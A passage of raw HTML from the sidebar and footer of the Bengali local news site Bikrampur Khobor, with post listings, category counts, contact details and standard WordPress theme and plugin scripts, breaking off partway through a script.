                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:18:14+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel=" bookmark" class="td-image-wrap " title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-100x70.jpg?v=1763219600"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/90-2-100x70.jpg?v=1763219600"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ac%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b9%e0%a7%8d%e0%a6%ae%e0%a6%a3%e0%a6%97%e0%a6%be%e0%a6%81%e0%a6%93-%e0%a6%89%e0%a6%9a%e0%a7%8d%e0%a6%9a-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af-5/" rel="bookmark" title="ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন">ব্রাহ্মণগাঁও উচ্চ বিদ্যালয়ের ১২৩ বছর পূর্তি উদযাপন</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T21:14:07+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-8963","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4760";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1587";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">772</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">402</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%ae-%e0%a6%aa%e0%a7%8d/" rel=" bookmark" class="td-image-wrap " title="স্ত্রী বিক্রির নির্মম প্রথা! দড়ি দিয়ে বেঁধে আনত নিজের বউকে!" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="স্ত্রী বিক্রির নির্মম প্রথা! দড়ি দিয়ে বেঁধে আনত নিজের বউকে!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-3-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="স্ত্রী বিক্রির নির্মম প্রথা! দড়ি দিয়ে বেঁধে আনত নিজের বউকে!" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/012-3-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a7%8d%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ae%e0%a6%ae-%e0%a6%aa%e0%a7%8d/" rel="bookmark" title="স্ত্রী বিক্রির নির্মম প্রথা! দড়ি দিয়ে বেঁধে আনত নিজের বউকে!">স্ত্রী বিক্রির নির্মম প্রথা! দড়ি দিয়ে বেঁধে আনত নিজের বউকে!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T09:38:08+06:00" >22/01/2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%a4-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8b%e0%a6%a8%e0%a7%8d%e0%a6%a8/" rel=" bookmark" class="td-image-wrap " title="সাত বছর কোমায় থেকে পদোন্নতি, সেনাবাহিনীর মানবিক দৃষ্টান্ত" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_100x70.png"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b8%e0%a6%be%e0%a6%a4-%e0%a6%ac%e0%a6%9b%e0%a6%b0-%e0%a6%95%e0%a7%8b%e0%a6%ae%e0%a6%be%e0%a7%9f-%e0%a6%a5%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%aa%e0%a6%a6%e0%a7%8b%e0%a6%a8%e0%a7%8d%e0%a6%a8/" rel="bookmark" title="সাত বছর কোমায় থেকে পদোন্নতি, সেনাবাহিনীর মানবিক দৃষ্টান্ত">সাত বছর কোমায় থেকে পদোন্নতি, সেনাবাহিনীর মানবিক দৃষ্টান্ত</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-16T18:45:11+06:00" >16/10/2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 11.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6918a0613e5a9
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=1762430150' id='wp-polyfill-inert-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=1762430150' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/vendor/wp-polyfill.js?ver=1762430150' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/hooks.js?ver=1762430150' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-includes/js/dist/i18n.js?ver=1762430150' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after" data-rocket-type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1762430150' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.bikrampurkhobor.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://www.bikrampurkhobor.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1762430150' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after" data-rocket-type="text/javascript">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
